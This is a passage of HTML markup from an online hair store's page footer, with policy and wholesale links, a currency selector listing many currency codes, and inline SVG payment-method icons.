                                            <li class="footer-nav__item"><a href="/pages/faqs" class="footer-nav__link">FAQs</a></li>
                                        
                                            <li class="footer-nav__item"><a href="/pages/privacy-policy" class="footer-nav__link">Privacy Policy</a></li>
                                        
                                            <li class="footer-nav__item"><a href="/pages/return-policy" class="footer-nav__link">Return Policy</a></li>
                                        
                                            <li class="footer-nav__item"><a href="/pages/shipment-policy" class="footer-nav__link">Shipment Policy</a></li>
                                        
                                            <li class="footer-nav__item"><a href="/pages/payment-policy" class="footer-nav__link">Payment Policy</a></li>
                                        
                                            <li class="footer-nav__item"><a href="/pages/intellectual-property-rights" class="footer-nav__link">Intellectual Property Rights</a></li>
                                        
                                            <li class="footer-nav__item"><a href="/pages/terms-and-conditions" class="footer-nav__link">Terms And Conditions</a></li>
                                        
                                    </ul>
                                </div>
                            </div>
                        
                    
                    
                    
                    
                    
                    
                
                    
                        
                            <div class="o-layout__item u-1/1 u-1/2@tab u-1/4@desk">
                                <div class="footer-nav">
                                    
                                        <h4 class="footer-nav__title h5">BUSINESS<div class="fot_img"></div></h4>
                                    
                                    <ul class="footer-nav__items o-list-bare">
                                        
                                            <li class="footer-nav__item"><a href="/pages/wholesale" class="footer-nav__link">Wholesale</a></li>
                                        
                                    </ul>
                                </div>
                            </div>
                        
                    
                    
                    
                    
                    
                    
                
            </div>

            <div class="footer-copyright">
                <p class="footer-copyright__text">
                    <span class="footer-copyright__span footer-copyright__span--shop">&copy; 2026, bekinghair</span>
                    <!--<span class="footer-copyright__span footer-copyright__span--powered"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></span>-->
                </p>
            </div>

        </div>
    </div>
        <div class="footer__bottom">
            <div class="container">
                
                    <div class="footer__currency footer__bottom-item">
                        <a href="#" class="footer__currency-toggle js-currency-trigger">GYD<i class="icon icon--up"></i></a>
                        <div class="footer__currency-box js-currency-box">
                            <span id="currencies" class="footer__currency-items">
                                
                                    <a href="?currency=AED" class="footer__currency-item">AED</a>
                                
                                    <a href="?currency=AFN" class="footer__currency-item">AFN</a>
                                
                                    <a href="?currency=ALL" class="footer__currency-item">ALL</a>
                                
                                    <a href="?currency=AMD" class="footer__currency-item">AMD</a>
                                
                                    <a href="?currency=ANG" class="footer__currency-item">ANG</a>
                                
                                    <a href="?currency=AUD" class="footer__currency-item">AUD</a>
                                
                                    <a href="?currency=AWG" class="footer__currency-item">AWG</a>
                                
                                    <a href="?currency=AZN" class="footer__currency-item">AZN</a>
                                
                                    <a href="?currency=BAM" class="footer__currency-item">BAM</a>
                                
                                    <a href="?currency=BBD" class="footer__currency-item">BBD</a>
                                
                                    <a href="?currency=BDT" class="footer__currency-item">BDT</a>
                                
                                    <a href="?currency=BIF" class="footer__currency-item">BIF</a>
                                
                                    <a href="?currency=BND" class="footer__currency-item">BND</a>
                                
                                    <a href="?currency=BOB" class="footer__currency-item">BOB</a>
                                
                                    <a href="?currency=BSD" class="footer__currency-item">BSD</a>
                                
                                    <a href="?currency=BWP" class="footer__currency-item">BWP</a>
                                
                                    <a href="?currency=BZD" class="footer__currency-item">BZD</a>
                                
                                    <a href="?currency=CAD" class="footer__currency-item">CAD</a>
                                
                                    <a href="?currency=CDF" class="footer__currency-item">CDF</a>
                                
                                    <a href="?currency=CHF" class="footer__currency-item">CHF</a>
                                
                                    <a href="?currency=CNY" class="footer__currency-item">CNY</a>
                                
                                    <a href="?currency=CRC" class="footer__currency-item">CRC</a>
                                
                                    <a href="?currency=CVE" class="footer__currency-item">CVE</a>
                                
                                    <a href="?currency=CZK" class="footer__currency-item">CZK</a>
                                
                                    <a href="?currency=DJF" class="footer__currency-item">DJF</a>
                                
                                    <a href="?currency=DKK" class="footer__currency-item">DKK</a>
                                
                                    <a href="?currency=DOP" class="footer__currency-item">DOP</a>
                                
                                    <a href="?currency=DZD" class="footer__currency-item">DZD</a>
                                
                                    <a href="?currency=EGP" class="footer__currency-item">EGP</a>
                                
                                    <a href="?currency=ETB" class="footer__currency-item">ETB</a>
                                
                                    <a href="?currency=EUR" class="footer__currency-item">EUR</a>
                                
                                    <a href="?currency=FJD" class="footer__currency-item">FJD</a>
                                
                                    <a href="?currency=FKP" class="footer__currency-item">FKP</a>
                                
                                    <a href="?currency=GBP" class="footer__currency-item">GBP</a>
                                
                                    <a href="?currency=GMD" class="footer__currency-item">GMD</a>
                                
                                    <a href="?currency=GNF" class="footer__currency-item">GNF</a>
                                
                                    <a href="?currency=GTQ" class="footer__currency-item">GTQ</a>
                                
                                    <a href="?currency=GYD" class="footer__currency-item">GYD</a>
                                
                                    <a href="?currency=HKD" class="footer__currency-item">HKD</a>
                                
                                    <a href="?currency=HNL" class="footer__currency-item">HNL</a>
                                
                                    <a href="?currency=HUF" class="footer__currency-item">HUF</a>
                                
                                    <a href="?currency=IDR" class="footer__currency-item">IDR</a>
                                
                                    <a href="?currency=ILS" class="footer__currency-item">ILS</a>
                                
                                    <a href="?currency=INR" class="footer__currency-item">INR</a>
                                
                                    <a href="?currency=ISK" class="footer__currency-item">ISK</a>
                                
                                    <a href="?currency=JMD" class="footer__currency-item">JMD</a>
                                
                                    <a href="?currency=JPY" class="footer__currency-item">JPY</a>
                                
                                    <a href="?currency=KES" class="footer__currency-item">KES</a>
                                
                                    <a href="?currency=KGS" class="footer__currency-item">KGS</a>
                                
                                    <a href="?currency=KHR" class="footer__currency-item">KHR</a>
                                
                                    <a href="?currency=KMF" class="footer__currency-item">KMF</a>
                                
                                    <a href="?currency=KRW" class="footer__currency-item">KRW</a>
                                
                                    <a href="?currency=KYD" class="footer__currency-item">KYD</a>
                                
                                    <a href="?currency=KZT" class="footer__currency-item">KZT</a>
                                
                                    <a href="?currency=LAK" class="footer__currency-item">LAK</a>
                                
                                    <a href="?currency=LBP" class="footer__currency-item">LBP</a>
                                
                                    <a href="?currency=LKR" class="footer__currency-item">LKR</a>
                                
                                    <a href="?currency=MAD" class="footer__currency-item">MAD</a>
                                
                                    <a href="?currency=MDL" class="footer__currency-item">MDL</a>
                                
                                    <a href="?currency=MKD" class="footer__currency-item">MKD</a>
                                
                                    <a href="?currency=MMK" class="footer__currency-item">MMK</a>
                                
                                    <a href="?currency=MNT" class="footer__currency-item">MNT</a>
                                
                                    <a href="?currency=MOP" class="footer__currency-item">MOP</a>
                                
                                    <a href="?currency=MUR" class="footer__currency-item">MUR</a>
                                
                                    <a href="?currency=MVR" class="footer__currency-item">MVR</a>
                                
                                    <a href="?currency=MWK" class="footer__currency-item">MWK</a>
                                
                                    <a href="?currency=MYR" class="footer__currency-item">MYR</a>
                                
                                    <a href="?currency=NGN" class="footer__currency-item">NGN</a>
                                
                                    <a href="?currency=NIO" class="footer__currency-item">NIO</a>
                                
                                    <a href="?currency=NPR" class="footer__currency-item">NPR</a>
                                
                                    <a href="?currency=NZD" class="footer__currency-item">NZD</a>
                                
                                    <a href="?currency=PEN" class="footer__currency-item">PEN</a>
                                
                                    <a href="?currency=PGK" class="footer__currency-item">PGK</a>
                                
                                    <a href="?currency=PHP" class="footer__currency-item">PHP</a>
                                
                                    <a href="?currency=PKR" class="footer__currency-item">PKR</a>
                                
                                    <a href="?currency=PLN" class="footer__currency-item">PLN</a>
                                
                                    <a href="?currency=PYG" class="footer__currency-item">PYG</a>
                                
                                    <a href="?currency=QAR" class="footer__currency-item">QAR</a>
                                
                                    <a href="?currency=RON" class="footer__currency-item">RON</a>
                                
                                    <a href="?currency=RSD" class="footer__currency-item">RSD</a>
                                
                                    <a href="?currency=RWF" class="footer__currency-item">RWF</a>
                                
                                    <a href="?currency=SAR" class="footer__currency-item">SAR</a>
                                
                                    <a href="?currency=SBD" class="footer__currency-item">SBD</a>
                                
                                    <a href="?currency=SEK" class="footer__currency-item">SEK</a>
                                
                                    <a href="?currency=SGD" class="footer__currency-item">SGD</a>
                                
                                    <a href="?currency=SHP" class="footer__currency-item">SHP</a>
                                
                                    <a href="?currency=SLL" class="footer__currency-item">SLL</a>
                                
                                    <a href="?currency=STD" class="footer__currency-item">STD</a>
                                
                                    <a href="?currency=THB" class="footer__currency-item">THB</a>
                                
                                    <a href="?currency=TJS" class="footer__currency-item">TJS</a>
                                
                                    <a href="?currency=TOP" class="footer__currency-item">TOP</a>
                                
                                    <a href="?currency=TTD" class="footer__currency-item">TTD</a>
                                
                                    <a href="?currency=TWD" class="footer__currency-item">TWD</a>
                                
                                    <a href="?currency=TZS" class="footer__currency-item">TZS</a>
                                
                                    <a href="?currency=UAH" class="footer__currency-item">UAH</a>
                                
                                    <a href="?currency=UGX" class="footer__currency-item">UGX</a>
                                
                                    <a href="?currency=USD" class="footer__currency-item">USD</a>
                                
                                    <a href="?currency=UYU" class="footer__currency-item">UYU</a>
                                
                                    <a href="?currency=UZS" class="footer__currency-item">UZS</a>
                                
                                    <a href="?currency=VND" class="footer__currency-item">VND</a>
                                
                                    <a href="?currency=VUV" class="footer__currency-item">VUV</a>
                                
                                    <a href="?currency=WST" class="footer__currency-item">WST</a>
                                
                                    <a href="?currency=XAF" class="footer__currency-item">XAF</a>
                                
                                    <a href="?currency=XCD" class="footer__currency-item">XCD</a>
                                
                                    <a href="?currency=XOF" class="footer__currency-item">XOF</a>
                                
                                    <a href="?currency=XPF" class="footer__currency-item">XPF</a>
                                
                                    <a href="?currency=YER" class="footer__currency-item">YER</a>
                                
                            </span>
                        </div>
                    </div>
                
                

                
                    <div class="footer__icons footer__bottom-item">
                        
<ul class="footer__icons-items o-list-bare">
                                <!--
                              	
                                    <li class="footer__icons-item">
                                        <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                                    </li>
                                
                                    <li class="footer__icons-item">
                                        <svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                                    </li>
                                
                                    <li class="footer__icons-item">
                                        <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                                    </li>
                                
                                    <li class="footer__icons-item">
                                        <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                                    </li>
                                
                                    <li class="footer__icons-item">
                                        <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                                    </li>
                                
                                    <li class="footer__icons-item">
                                        <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                                    </li>
                                
                                    <li class="footer__icons-item">
